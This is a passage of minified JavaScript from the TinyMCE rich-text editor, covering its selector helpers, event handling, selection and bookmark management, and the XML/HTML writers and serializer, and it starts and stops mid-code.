e=A[t];if(e){e=e[r];var u=false;while(e){if(e.sizcache===v){u=A[e.sizset];break}if(e.nodeType===1&&!z){e.sizcache=v;e.sizset=t}if(e.nodeName.toLowerCase()===x){u=e;break}e=e[r]}A[t]=u}}}function q(r,x,v,A,y,z){for(var t=0,s=A.length;t<s;t++){var e=A[t];if(e){e=e[r];var u=false;while(e){if(e.sizcache===v){u=A[e.sizset];break}if(e.nodeType===1){if(!z){e.sizcache=v;e.sizset=t}if(typeof x!=="string"){if(e===x){u=true;break}}else{if(b.filter(x,[e]).length>0){u=e;break}}}e=e[r]}A[t]=u}}}b.contains=document.compareDocumentPosition?function(r,e){return !!(r.compareDocumentPosition(e)&16)}:function(r,e){return r!==e&&(r.contains?r.contains(e):true)};b.isXML=function(e){var r=(e?e.ownerDocument||e:0).documentElement;return r?r.nodeName!=="HTML":false};var h=function(e,y){var t=[],u="",v,s=y.nodeType?[y]:y;while((v=f.match.PSEUDO.exec(e))){u+=v[0];e=e.replace(f.match.PSEUDO,"")}e=f.relative[e]?e+"*":e;for(var x=0,r=s.length;x<r;x++){b(e,s[x],t)}return b.filter(u,t)};window.tinymce.dom.Sizzle=b})();(function(d){var f=d.each,c=d.DOM,b=d.isIE,e=d.isWebKit,a;d.create("tinymce.dom.EventUtils",{EventUtils:function(){this.inits=[];this.events=[]},add:function(m,p,l,j){var g,h=this,i=h.events,k;if(p instanceof Array){k=[];f(p,function(o){k.push(h.add(m,o,l,j))});return k}if(m&&m.hasOwnProperty&&m instanceof Array){k=[];f(m,function(n){n=c.get(n);k.push(h.add(n,p,l,j))});return k}m=c.get(m);if(!m){return}g=function(n){if(h.disabled){return}n=n||window.event;if(n&&b){if(!n.target){n.target=n.srcElement}d.extend(n,h._stoppers)}if(!j){return l(n)}return l.call(j,n)};if(p=="unload"){d.unloads.unshift({func:g});return g}if(p=="init"){if(h.domLoaded){g()}else{h.inits.push(g)}return g}i.push({obj:m,name:p,func:l,cfunc:g,scope:j});h._add(m,p,g);return l},remove:function(l,m,k){var h=this,g=h.events,i=false,j;if(l&&l.hasOwnProperty&&l instanceof Array){j=[];f(l,function(n){n=c.get(n);j.push(h.remove(n,m,k))});return j}l=c.get(l);f(g,function(o,n){if(o.obj==l&&o.name==m&&(!k||(o.func==k||o.cfunc==k))){g.splice(n,1);h._remove(l,m,o.cfunc);i=true;return false}});return i},clear:function(l){var j=this,g=j.events,h,k;if(l){l=c.get(l);for(h=g.length-1;h>=0;h--){k=g[h];if(k.obj===l){j._remove(k.obj,k.name,k.cfunc);k.obj=k.cfunc=null;g.splice(h,1)}}}},cancel:function(g){if(!g){return false}this.stop(g);return this.prevent(g)},stop:function(g){if(g.stopPropagation){g.stopPropagation()}else{g.cancelBubble=true}return false},prevent:function(g){if(g.preventDefault){g.preventDefault()}else{g.returnValue=false}return false},destroy:function(){var g=this;f(g.events,function(j,h){g._remove(j.obj,j.name,j.cfunc);j.obj=j.cfunc=null});g.events=[];g=null},_add:function(h,i,g){if(h.attachEvent){h.attachEvent("on"+i,g)}else{if(h.addEventListener){h.addEventListener(i,g,false)}else{h["on"+i]=g}}},_remove:function(i,j,h){if(i){try{if(i.detachEvent){i.detachEvent("on"+j,h)}else{if(i.removeEventListener){i.removeEventListener(j,h,false)}else{i["on"+j]=null}}}catch(g){}}},_pageInit:function(h){var g=this;if(g.domLoaded){return}g.domLoaded=true;f(g.inits,function(i){i()});g.inits=[]},_wait:function(i){var g=this,h=i.document;if(i.tinyMCE_GZ&&tinyMCE_GZ.loaded){g.domLoaded=1;return}if(h.attachEvent){h.attachEvent("onreadystatechange",function(){if(h.readyState==="complete"){h.detachEvent("onreadystatechange",arguments.callee);g._pageInit(i)}});if(h.documentElement.doScroll&&i==i.top){(function(){if(g.domLoaded){return}try{h.documentElement.doScroll("left")}catch(j){setTimeout(arguments.callee,0);return}g._pageInit(i)})()}}else{if(h.addEventListener){g._add(i,"DOMContentLoaded",function(){g._pageInit(i)})}}g._add(i,"load",function(){g._pageInit(i)})},_stoppers:{preventDefault:function(){this.returnValue=false},stopPropagation:function(){this.cancelBubble=true}}});a=d.dom.Event=new d.dom.EventUtils();a._wait(window);d.addUnload(function(){a.destroy()})})(tinymce);(function(a){a.dom.Element=function(f,d){var b=this,e,c;b.settings=d=d||{};b.id=f;b.dom=e=d.dom||a.DOM;if(!a.isIE){c=e.get(b.id)}a.each(("getPos,getRect,getParent,add,setStyle,getStyle,setStyles,setAttrib,setAttribs,getAttrib,addClass,removeClass,hasClass,getOuterHTML,setOuterHTML,remove,show,hide,isHidden,setHTML,get").split(/,/),function(g){b[g]=function(){var h=[f],j;for(j=0;j<arguments.length;j++){h.push(arguments[j])}h=e[g].apply(e,h);b.update(g);return h}});a.extend(b,{on:function(i,h,g){return a.dom.Event.add(b.id,i,h,g)},getXY:function(){return{x:parseInt(b.getStyle("left")),y:parseInt(b.getStyle("top"))}},getSize:function(){var g=e.get(b.id);return{w:parseInt(b.getStyle("width")||g.clientWidth),h:parseInt(b.getStyle("height")||g.clientHeight)}},moveTo:function(g,h){b.setStyles({left:g,top:h})},moveBy:function(g,i){var h=b.getXY();b.moveTo(h.x+g,h.y+i)},resizeTo:function(g,i){b.setStyles({width:g,height:i})},resizeBy:function(g,j){var i=b.getSize();b.resizeTo(i.w+g,i.h+j)},update:function(h){var g;if(a.isIE6&&d.blocker){h=h||"";if(h.indexOf("get")===0||h.indexOf("has")===0||h.indexOf("is")===0){return}if(h=="remove"){e.remove(b.blocker);return}if(!b.blocker){b.blocker=e.uniqueId();g=e.add(d.container||e.getRoot(),"iframe",{id:b.blocker,style:"position:absolute;",frameBorder:0,src:'javascript:""'});e.setStyle(g,"opacity",0)}else{g=e.get(b.blocker)}e.setStyles(g,{left:b.getStyle("left",1),top:b.getStyle("top",1),width:b.getStyle("width",1),height:b.getStyle("height",1),display:b.getStyle("display",1),zIndex:parseInt(b.getStyle("zIndex",1)||0)-1})}}})}})(tinymce);(function(c){function e(f){return f.replace(/[\n\r]+/g,"")}var b=c.is,a=c.isIE,d=c.each;c.create("tinymce.dom.Selection",{Selection:function(i,h,g){var f=this;f.dom=i;f.win=h;f.serializer=g;d(["onBeforeSetContent","onBeforeGetContent","onSetContent","onGetContent"],function(j){f[j]=new c.util.Dispatcher(f)});if(!f.win.getSelection){f.tridentSel=new c.dom.TridentSelection(f)}c.addUnload(f.destroy,f)},getContent:function(g){var f=this,h=f.getRng(),l=f.dom.create("body"),j=f.getSel(),i,k,m;g=g||{};i=k="";g.get=true;g.format=g.format||"html";f.onBeforeGetContent.dispatch(f,g);if(g.format=="text"){return f.isCollapsed()?"":(h.text||(j.toString?j.toString():""))}if(h.cloneContents){m=h.cloneContents();if(m){l.appendChild(m)}}else{if(b(h.item)||b(h.htmlText)){l.innerHTML=h.item?h.item(0).outerHTML:h.htmlText}else{l.innerHTML=h.toString()}}if(/^\s/.test(l.innerHTML)){i=" "}if(/\s+$/.test(l.innerHTML)){k=" "}g.getInner=true;g.content=f.isCollapsed()?"":i+f.serializer.serialize(l,g)+k;f.onGetContent.dispatch(f,g);return g.content},setContent:function(i,g){var f=this,j=f.getRng(),l,k=f.win.document;g=g||{format:"html"};g.set=true;i=g.content=f.dom.processHTML(i);f.onBeforeSetContent.dispatch(f,g);i=g.content;if(j.insertNode){i+='<span id="__caret">_</span>';if(j.startContainer==k&&j.endContainer==k){k.body.innerHTML=i}else{j.deleteContents();if(k.body.childNodes.length==0){k.body.innerHTML=i}else{j.insertNode(j.createContextualFragment(i))}}l=f.dom.get("__caret");j=k.createRange();j.setStartBefore(l);j.setEndBefore(l);f.setRng(j);f.dom.remove("__caret")}else{if(j.item){k.execCommand("Delete",false,null);j=f.getRng()}j.pasteHTML(i)}f.onSetContent.dispatch(f,g)},getStart:function(){var g=this.getRng(),h,f,j,i;if(g.duplicate||g.item){if(g.item){return g.item(0)}j=g.duplicate();j.collapse(1);h=j.parentElement();f=i=g.parentElement();while(i=i.parentNode){if(i==h){h=f;break}}if(h&&h.nodeName=="BODY"){return h.firstChild||h}return h}else{h=g.startContainer;if(h.nodeType==1&&h.hasChildNodes()){h=h.childNodes[Math.min(h.childNodes.length-1,g.startOffset)]}if(h&&h.nodeType==3){return h.parentNode}return h}},getEnd:function(){var g=this,h=g.getRng(),i,f;if(h.duplicate||h.item){if(h.item){return h.item(0)}h=h.duplicate();h.collapse(0);i=h.parentElement();if(i&&i.nodeName=="BODY"){return i.lastChild||i}return i}else{i=h.endContainer;f=h.endOffset;if(i.nodeType==1&&i.hasChildNodes()){i=i.childNodes[f>0?f-1:f]}if(i&&i.nodeType==3){return i.parentNode}return i}},getBookmark:function(q,r){var u=this,m=u.dom,g,j,i,n,h,o,p,l="\uFEFF",s;function f(v,x){var t=0;d(m.select(v),function(z,y){if(z==x){t=y}});return t}if(q==2){function k(){var v=u.getRng(true),t=m.getRoot(),x={};function y(B,G){var A=B[G?"startContainer":"endContainer"],F=B[G?"startOffset":"endOffset"],z=[],C,E,D=0;if(A.nodeType==3){if(r){for(C=A.previousSibling;C&&C.nodeType==3;C=C.previousSibling){F+=C.nodeValue.length}}z.push(F)}else{E=A.childNodes;if(F>=E.length&&E.length){D=1;F=Math.max(0,E.length-1)}z.push(u.dom.nodeIndex(E[F],r)+D)}for(;A&&A!=t;A=A.parentNode){z.push(u.dom.nodeIndex(A,r))}return z}x.start=y(v,true);if(!u.isCollapsed()){x.end=y(v)}return x}return k()}if(q){return{rng:u.getRng()}}g=u.getRng();i=m.uniqueId();n=tinyMCE.activeEditor.selection.isCollapsed();s="overflow:hidden;line-height:0px";if(g.duplicate||g.item){if(!g.item){j=g.duplicate();g.collapse();g.pasteHTML('<span _mce_type="bookmark" id="'+i+'_start" style="'+s+'">'+l+"</span>");if(!n){j.collapse(false);j.pasteHTML('<span _mce_type="bookmark" id="'+i+'_end" style="'+s+'">'+l+"</span>")}}else{o=g.item(0);h=o.nodeName;return{name:h,index:f(h,o)}}}else{o=u.getNode();h=o.nodeName;if(h=="IMG"){return{name:h,index:f(h,o)}}j=g.cloneRange();if(!n){j.collapse(false);j.insertNode(m.create("span",{_mce_type:"bookmark",id:i+"_end",style:s},l))}g.collapse(true);g.insertNode(m.create("span",{_mce_type:"bookmark",id:i+"_start",style:s},l))}u.moveToBookmark({id:i,keep:1});return{id:i}},moveToBookmark:function(n){var r=this,l=r.dom,i,h,f,q,j,s,o,p;if(r.tridentSel){r.tridentSel.destroy()}if(n){if(n.start){f=l.createRng();q=l.getRoot();function g(z){var t=n[z?"start":"end"],v,x,y,u;if(t){for(x=q,v=t.length-1;v>=1;v--){u=x.childNodes;if(u.length){x=u[t[v]]}}if(z){f.setStart(x,t[0])}else{f.setEnd(x,t[0])}}}g(true);g();r.setRng(f)}else{if(n.id){function k(A){var u=l.get(n.id+"_"+A),z,t,x,y,v=n.keep;if(u){z=u.parentNode;if(A=="start"){if(!v){t=l.nodeIndex(u)}else{z=u.firstChild;t=1}j=s=z;o=p=t}else{if(!v){t=l.nodeIndex(u)}else{z=u.firstChild;t=1}s=z;p=t}if(!v){y=u.previousSibling;x=u.nextSibling;d(c.grep(u.childNodes),function(B){if(B.nodeType==3){B.nodeValue=B.nodeValue.replace(/\uFEFF/g,"")}});while(u=l.get(n.id+"_"+A)){l.remove(u,1)}if(y&&x&&y.nodeType==x.nodeType&&y.nodeType==3){t=y.nodeValue.length;y.appendData(x.nodeValue);l.remove(x);if(A=="start"){j=s=y;o=p=t}else{s=y;p=t}}}}}function m(t){if(!a&&l.isBlock(t)&&!t.innerHTML){t.innerHTML='<br _mce_bogus="1" />'}return t}k("start");k("end");f=l.createRng();f.setStart(m(j),o);f.setEnd(m(s),p);r.setRng(f)}else{if(n.name){r.select(l.select(n.name)[n.index])}else{if(n.rng){r.setRng(n.rng)}}}}}},select:function(k,j){var i=this,l=i.dom,g=l.createRng(),f;f=l.nodeIndex(k);g.setStart(k.parentNode,f);g.setEnd(k.parentNode,f+1);if(j){function h(m,o){var n=new c.dom.TreeWalker(m,m);do{if(m.nodeType==3&&c.trim(m.nodeValue).length!=0){if(o){g.setStart(m,0)}else{g.setEnd(m,m.nodeValue.length)}return}if(m.nodeName=="BR"){if(o){g.setStartBefore(m)}else{g.setEndBefore(m)}return}}while(m=(o?n.next():n.prev()))}h(k,1);h(k)}i.setRng(g);return k},isCollapsed:function(){var f=this,h=f.getRng(),g=f.getSel();if(!h||h.item){return false}if(h.compareEndPoints){return h.compareEndPoints("StartToEnd",h)===0}return !g||h.collapsed},collapse:function(f){var g=this,h=g.getRng(),i;if(h.item){i=h.item(0);h=this.win.document.body.createTextRange();h.moveToElementText(i)}h.collapse(!!f);g.setRng(h)},getSel:function(){var g=this,f=this.win;return f.getSelection?f.getSelection():f.document.selection},getRng:function(j){var g=this,h,i;if(j&&g.tridentSel){return g.tridentSel.getRangeAt(0)}try{if(h=g.getSel()){i=h.rangeCount>0?h.getRangeAt(0):(h.createRange?h.createRange():g.win.document.createRange())}}catch(f){}if(!i){i=g.win.document.createRange?g.win.document.createRange():g.win.document.body.createTextRange()}if(g.selectedRange&&g.explicitRange){if(i.compareBoundaryPoints(i.START_TO_START,g.selectedRange)===0&&i.compareBoundaryPoints(i.END_TO_END,g.selectedRange)===0){i=g.explicitRange}else{g.selectedRange=null;g.explicitRange=null}}return i},setRng:function(i){var h,g=this;if(!g.tridentSel){h=g.getSel();if(h){g.explicitRange=i;h.removeAllRanges();h.addRange(i);g.selectedRange=h.getRangeAt(0)}}else{if(i.cloneRange){g.tridentSel.addRange(i);return}try{i.select()}catch(f){}}},setNode:function(g){var f=this;f.setContent(f.dom.getOuterHTML(g));return g},getNode:function(){var g=this,f=g.getRng(),h=g.getSel(),i;if(f.setStart){if(!f){return g.dom.getRoot()}i=f.commonAncestorContainer;if(!f.collapsed){if(f.startContainer==f.endContainer){if(f.startOffset-f.endOffset<2){if(f.startContainer.hasChildNodes()){i=f.startContainer.childNodes[f.startOffset]}}}if(c.isWebKit&&h.anchorNode&&h.anchorNode.nodeType==1){return h.anchorNode.childNodes[h.anchorOffset]}}if(i&&i.nodeType==3){return i.parentNode}return i}return f.item?f.item(0):f.parentElement()},getSelectedBlocks:function(g,f){var i=this,j=i.dom,m,h,l,k=[];m=j.getParent(g||i.getStart(),j.isBlock);h=j.getParent(f||i.getEnd(),j.isBlock);if(m){k.push(m)}if(m&&h&&m!=h){l=m;while((l=l.nextSibling)&&l!=h){if(j.isBlock(l)){k.push(l)}}}if(h&&m!=h){k.push(h)}return k},destroy:function(g){var f=this;f.win=null;if(f.tridentSel){f.tridentSel.destroy()}if(!g){c.removeUnload(f.destroy)}}})})(tinymce);(function(a){a.create("tinymce.dom.XMLWriter",{node:null,XMLWriter:function(c){function b(){var e=document.implementation;if(!e||!e.createDocument){try{return new ActiveXObject("MSXML2.DOMDocument")}catch(d){}try{return new ActiveXObject("Microsoft.XmlDom")}catch(d){}}else{return e.createDocument("","",null)}}this.doc=b();this.valid=a.isOpera||a.isWebKit;this.reset()},reset:function(){var b=this,c=b.doc;if(c.firstChild){c.removeChild(c.firstChild)}b.node=c.appendChild(c.createElement("html"))},writeStartElement:function(c){var b=this;b.node=b.node.appendChild(b.doc.createElement(c))},writeAttribute:function(c,b){if(this.valid){b=b.replace(/>/g,"%MCGT%")}this.node.setAttribute(c,b)},writeEndElement:function(){this.node=this.node.parentNode},writeFullEndElement:function(){var b=this,c=b.node;c.appendChild(b.doc.createTextNode(""));b.node=c.parentNode},writeText:function(b){if(this.valid){b=b.replace(/>/g,"%MCGT%")}this.node.appendChild(this.doc.createTextNode(b))},writeCDATA:function(b){this.node.appendChild(this.doc.createCDATASection(b))},writeComment:function(b){if(a.isIE){b=b.replace(/^\-|\-$/g," ")}this.node.appendChild(this.doc.createComment(b.replace(/\-\-/g," ")))},getContent:function(){var b;b=this.doc.xml||new XMLSerializer().serializeToString(this.doc);b=b.replace(/<\?[^?]+\?>|<html>|<\/html>|<html\/>|<!DOCTYPE[^>]+>/g,"");b=b.replace(/ ?\/>/g," />");if(this.valid){b=b.replace(/\%MCGT%/g,"&gt;")}return b}})})(tinymce);(function(a){a.create("tinymce.dom.StringWriter",{str:null,tags:null,count:0,settings:null,indent:null,StringWriter:function(b){this.settings=a.extend({indent_char:" ",indentation:0},b);this.reset()},reset:function(){this.indent="";this.str="";this.tags=[];this.count=0},writeStartElement:function(b){this._writeAttributesEnd();this.writeRaw("<"+b);this.tags.push(b);this.inAttr=true;this.count++;this.elementCount=this.count},writeAttribute:function(d,b){var c=this;c.writeRaw(" "+c.encode(d)+'="'+c.encode(b)+'"')},writeEndElement:function(){var b;if(this.tags.length>0){b=this.tags.pop();if(this._writeAttributesEnd(1)){this.writeRaw("</"+b+">")}if(this.settings.indentation>0){this.writeRaw("\n")}}},writeFullEndElement:function(){if(this.tags.length>0){this._writeAttributesEnd();this.writeRaw("</"+this.tags.pop()+">");if(this.settings.indentation>0){this.writeRaw("\n")}}},writeText:function(b){this._writeAttributesEnd();this.writeRaw(this.encode(b));this.count++},writeCDATA:function(b){this._writeAttributesEnd();this.writeRaw("<![CDATA["+b+"]]>");this.count++},writeComment:function(b){this._writeAttributesEnd();this.writeRaw("<!-- "+b+"-->");this.count++},writeRaw:function(b){this.str+=b},encode:function(b){return b.replace(/[<>&"]/g,function(c){switch(c){case"<":return"&lt;";case">":return"&gt;";case"&":return"&amp;";case'"':return"&quot;"}return c})},getContent:function(){return this.str},_writeAttributesEnd:function(b){if(!this.inAttr){return}this.inAttr=false;if(b&&this.elementCount==this.count){this.writeRaw(" />");return false}this.writeRaw(">");return true}})})(tinymce);(function(e){var g=e.extend,f=e.each,b=e.util.Dispatcher,d=e.isIE,a=e.isGecko;function c(h){return h.replace(/([?+*])/g,".$1")}e.create("tinymce.dom.Serializer",{Serializer:function(j){var i=this;i.key=0;i.onPreProcess=new b(i);i.onPostProcess=new b(i);try{i.writer=new e.dom.XMLWriter()}catch(h){i.writer=new e.dom.StringWriter()}i.settings=j=g({dom:e.DOM,valid_nodes:0,node_filter:0,attr_filter:0,invalid_attrs:/^(_mce_|_moz_|sizset|sizcache)/,closed:/^(br|hr|input|meta|img|link|param|area)$/,entity_encoding:"named",entities:"160,nbsp,161,iexcl,162,cent,163,pound,164,curren,165,yen,166,brvbar,167,sect,168,uml,169,copy,170,ordf,171,laquo,172,not,173,shy,174,reg,175,macr,176,deg,177,plusmn,178,sup2,179,sup3,180,acute,181,micro,182,para,183,middot,184,cedil,185,sup1,186,ordm,187,raquo,188,frac14,189,frac12,190,frac34,191,iquest,192,Agrave,193,Aacute,194,Acirc,195,Atilde,196,Auml,197,Aring,198,AElig,199,Ccedil,200,Egrave,201,Eacute,202,Ecirc,203,Euml,204,Igrave,205,Iacute,206,Icirc,207,Iuml,208,ETH,209,Ntilde,210,Ograve,211,Oacute,212,Ocirc,213,Otilde,214,Ouml,215,times,216,Oslash,217,Ugrave,218,Uacute,219,Ucirc,220,Uuml,221,Yacute,222,THORN,223,szlig,224,agrave,225,aacute,226,acirc,227,atilde,228,auml,229,aring,230,aelig,231,ccedil,232,egrave,233,eacute,234,ecirc,235,euml,236,igrave,237,iacute,238,icirc,239,iuml,240,eth,241,ntilde,242,ograve,243,oacute,244,ocirc,245,otilde,246,ouml,247,divide,248,oslash,249,ugrave,250,uacute,251,ucirc,252,uuml,253,yacute,254,thorn,255,yuml,402,fnof,913,Alpha,914,Beta,915,Gamma,916,Delta,917,Epsilon,918,Zeta,919,Eta,920,Theta,921,Iota,922,Kappa,923,Lambda,924,Mu,925,Nu,926,Xi,927,Omicron,928,Pi,929,Rho,931,Sigma,932,Tau,933,Upsilon,934,Phi,935,Chi,936,Psi,937,Omega,945,alpha,946,beta,947,gamma,948,delta,949,epsilon,950,zeta,951,eta,952,theta,953,iota,954,kappa,955,lambda,956,mu,957,nu,958,xi,959,omicron,960,pi,961,rho,962,sigmaf,963,sigma,964,tau,965,upsilon,966,phi,967,chi,968,psi,969,omega,977,thetasym,978,upsih,982,piv,8226,bull,8230,hellip,8242,prime,8243,Prime,8254,oline,8260,frasl,8472,weierp,8465,image,8476,real,8482,trade,8501,alefsym,8592,larr,8593,uarr,8594,rarr,8595,darr,8596,harr,8629,crarr,8656,lArr,8657,uArr,8658,rArr,8659,dArr,8660,hArr,8704,forall,8706,part,8707,exist,8709,empty,8711,nabla,8712,isin,8713,notin,8715,ni,8719,prod,8721,sum,8722,minus,8727,lowast,8730,radic,8733,prop,8734,infin,8736,ang,8743,and,8744,or,8745,cap,8746,cup,8747,int,8756,there4,8764,sim,8773,cong,8776,asymp,8800,ne,8801,equiv,8804,le,8805,ge,8834,sub,8835,sup,8836,nsub,8838,sube,8839,supe,8853,oplus,8855,otimes,8869,perp,8901,sdot,8968,lceil,8969,rceil,8970,lfloor,8971,rfloor,9001,lang,9002,rang,9674,loz,9824,spades,9827,clubs,9829,hearts,9830,diams,338,OElig,339,oelig,352,Scaron,353,scaron,376,Yuml,710,circ,732,tilde,8194,ensp,8195,emsp,8201,thinsp,8204,zwnj,8205,zwj,8206,lrm,8207,rlm,8211,ndash,8212,mdash,8216,lsquo,8217,rsquo,8218,sbquo,8220,ldquo,8221,rdquo,8222,bdquo,8224,dagger,8225,Dagger,8240,permil,8249,lsaquo,8250,rsaquo,8364,euro",valid_elements:"*[*]",extended_valid_elements:0,invalid_elements:0,fix_table_elements:1,fix_list_elements:true,fix_content_duplication:true,convert_fonts_to_spans:false,font_size_classes:0,apply_source_formatting:0,indent_mode:"simple",indent_char:"\t",indent_levels:1,remove_linebreaks:1,remove_redundant_brs:1,element_format:"xhtml"},j);i.dom=j.dom;i.schema=j.schema;if(j.entity_encoding=="named"&&!j.entities){j.entity_encoding="raw"}if(j.remove_redundant_brs){i.onPostProcess.add(function(k,l){l.content=l.content.replace(/(<br \/>\s*)+<\/(p|h[1-6]|div|li)>/gi,function(n,m,o){if(/^<br \/>\s*<\//.test(n)){return"</"+o+">"}return n})})}if(j.element_format=="html"){i.onPostProcess.add(function(k,l){l.content=l.content.replace(/<([^>]+) \/>/g,"<$1>")})}if(j.fix_list_elements){i.onPreProcess.add(function(v,s){var l,z,y=["ol","ul"],u,t,q,k=/^(OL|UL)$/,A;function m(r,x){var o=x.split(","),p;while((r=r.previousSibling)!=null){for(p=0;p<o.length;p++){if(r.nodeName==o[p]){return r}}}return null}for(z=0;z<y.length;z++){l=i.dom.select(y[z],s.node);for(u=0;u<l.length;u++){t=l[u];q=t.parentNode;if(k.test(q.nodeName)){A=m(t,"LI");if(!A){A=i.dom.create("li");A.innerHTML="&nbsp;";A.appendChild(t);q.insertBefore(A,q.firstChild)}else{A.appendChild(t)}}}}})}if(j.fix_table_elements){i.onPreProcess.add(function(k,l){if(!e.isOpera||opera.buildNumber()>=1767){f(i.dom.select("p table",l.node).reverse(),function(p){var o=i.dom.getParent(p.parentNode,"table,p");if(o.nodeName!="TABLE"){try{i.dom.split(o,p)}catch(m){}}})}})}},setEntities:function(o){var n=this,j,m,h={},k;if(n.entityLookup){return}j=o.split(",");for(m=0;m<j.length;m+=2){k=j[m];if(k==34||k==38||k==60||k==62){continue}h[String.fromCharCode(j[m])]=j[m+1];k=parseInt(j[m]).toString(16)}n.entityLookup=h},setRules:function(i){var h=this;h._setup();h.rules={};h.wildRules=[];h.validElements={};return h.addRules(i)},addRules:function(i){var h=this,j;if(!i){return}h._setup();f(i.split(","),function(m){var q=m.split(/\[|\]/),l=q[0].split("/"),r,k,o,n=[];if(j){k=e.extend([],j.attribs)}if(q.length>1){f(q[1].split("|"),function(u){var p={},t;k=k||[];u=u.replace(/::/g,"~");u=/^([!\-])?([\w*.?~_\-]+|)([=:<])?(.+)?$/.exec(u);u[2]=u[2].replace(/~/g,":");if(u[1]=="!"){r=r||[];r.push(u[2])}if(u[1]=="-"){for(t=0;t<k.length;t++){if(k[t].name==u[2]){k.splice(t,1);return}}}switch(u[3]){case"=":p.defaultVal=u[4]||"";break;case":":p.forcedVal=u[4];break;case"<":p.validVals=u[4].split("?");break}if(/[*.?]/.test(u[2])){o=o||[];p.nameRE=new RegExp("^"+c(u[2])+"$");o.push(p)}else{p.name=u[2];k.push(p)}n.push(u[2])})}f(l,function(v,u){var y=v.charAt(0),t=1,p={};if(j){if(j.noEmpty){p.noEmpty=j.noEmpty}if(j.fullEnd){p.fullEnd=j.fullEnd}if(j.padd){p.padd=j.padd}}switch(y){case"-":p.noEmpty=true;break;case"+":p.fullEnd=true;break;case"#":p.padd=true;break;default:t=0}l[u]=v=v.substring(t);h.validElements[v]=1;if(/[*.?]/.test(l[0])){p.nameRE=new RegExp("^"+c(l[0])+"$");h.wildRules=h.wildRules||{};h.wildRules.push(p)}else{p.name=l[0];if(l[0]=="@"){j=p}h.rules[v]=p}p.attribs=k;if(r){p.requiredAttribs=r}if(o){v="";f(n,function(s){if(v){v+="|"}v+="("+c(s)+")"});p.validAttribsRE=new RegExp("^"+v.toLowerCase()+"$");p.wildAttribs=o}})});i="";f(h.validElements,function(m,l){if(i){i+="|"}if(l!="@"){i+=l}});h.validElementsRE=new RegExp("^("+c(i.toLowerCase())+")$")},findRule:function(m){var j=this,l=j.rules,h,k;j._setup();k=l[m];if(k){return k}l=j.wildRules;for(h=0;h<l.length;h++){if(l[h].nameRE.test(m)){return l[h]}}return null},findAttribRule:function(h,l){var j,k=h.wildAttribs;for(j=0;j<k.length;j++){if(k[j].nameRE.test(l)){return k[j]}}return null},serialize:function(r,q){var m,k=this,p,i,j,l;k._setup();q=q||{};q.format=q.format||"html";k.processObj=q;if(d){l=[];f(r.getElementsByTagName("option"),function(o){var h=k.dom.getAttrib(o,"selected");l.push(h?h:null)})}r=r.cloneNode(true);if(d){f(r.getElementsByTagName("option"),function(o,h){k.dom.setAttrib(o,"selected",l[h])})}j=r.ownerDocument.implementation;if(j.createHTMLDocument&&(e.isOpera&&opera.buildNumber()>=1767)){p=j.createHTMLDocument("");f(r.nodeName=="BODY"?r.childNodes:[r],function(h){p.body.appendChild(p.importNode(h,true))});if(r.nodeName!="BODY"){r=p.body.firstChild}else{r=p.body}i=k.dom.doc;k.dom.doc=p}k.key=""+(parseInt(k.key)+1);if(!q.no_events){q.node=r;k.onPreProcess.dispatch(k,q)}k.writer.reset();k._info=q;k._serializeNode(r,q.getInner);q.content=k.writer.getContent();if(i){k.dom.doc=i}if(!q.no_events){k.onPostProcess.dispatch(k,q)}k._postProcess(q);q.node=null;return e.trim(q.content)},_postProcess:function(n){var i=this,k=i.settings,j=n.content,m=[],l;if(n.format=="html"){l=i._protect({content:j,patterns:[{pattern:/(<script[^>]*>)(.*?)(<\/script>)/g},{pattern:/(<noscript[^>]*>)(.*?)(<\/noscript>)/g},{pattern:/(<style[^>]*>)(.*?)(<\/style>)/g},{pattern:/(<pre[^>]*>)(.*?)(<\/pre>)/g,encode:1},{pattern:/(<!--\[CDATA\[)(.*?)(\]\]-->)/g}]});j=l.content;if(k.entity_encoding!=="raw"){j=i._encode(j)}if(!n.set){j=j.replace(/<p>\s+<\/p>|<p([^>]+)>\s+<\/p>/g,k.entity_encoding=="numeric"?"<p$1>&#160;</p>":"<p$1>&nbsp;</p>");if(k.remove_linebreaks){j=j.replace(/\r?\n|\r/g," ");j=j.replace(/(<[^>]+>)\s+/g,"$1 ");j=j.replace(/\s+(<\/[^>]+>)/g," $1");j=j.replace(/<(p|h[1-6]|blockquote|hr|div|table|tbody|tr|td|body|head|html|title|meta|style|pre|script|link|object) ([^>]+)>\s+/g,"<$1 $2>");j=j.replace(/<(p|h[1-6]|blockquote|hr|div|table|tbody|tr|td|body|head|html|title|meta|style|pre|script|link|object)>\s+/g,"<$1>");j=j.replace(/\s+<\/(p|h[1-6]|blockquote|hr|div|table|tbody|tr|td|body|head|html|title|meta|style|pre|script|link|object)>/g,"</$1>")}if(k.apply_source_formatting&&k.indent_mode=="simple"){j=j.replace(/<(\/?)(ul|hr|table|meta|link|tbody|tr|object|body|head|html|map)(|[^>]+)>\s*/g,"\n<$1$2$3>\n");j=j.replace(/\s*<(p|h[1-6]|blockquote|div|title|style|pre|script|td|li|area)(|[^>]+)>/g,"\n<$1$2>");j=j.replace(/<\/(p|h[1-6]|blockquote|div|title|style|pre|script|td|li)>\s*/g,"</$1>\n");j=j.replace(/\n\n/g,"\n")}}j=i._unprotect(j,l);j=j.replace(/<!--\[CDATA\[([\s\S]+)\]\]-->/g,"<![CDATA[$1]]>");if(k.entity_encoding=="raw"){j=j.replace(/<p>&nbsp;<\/p>|<p([^>]+)>&nbsp;<\/p>/g,"<p$1>\u00a0</p>")}j=j.replace(/<noscript([^>]+|)>([\s\S]*?)<\/noscript>/g,function(h,p,o){return"<noscript"+p+">"+i.dom.decode(o.replace(/<!--|-->/g,""))+"</noscript>"})}n.content=j},_serializeNode:function(E,J){var A=this,B=A.settings,y=A.writer,q,j,u,G,F,I,C,h,z,k,r,D,p,m,H,o,x;if(!B.node_filter||B.node_filter(E)){switch(E.nodeType){case 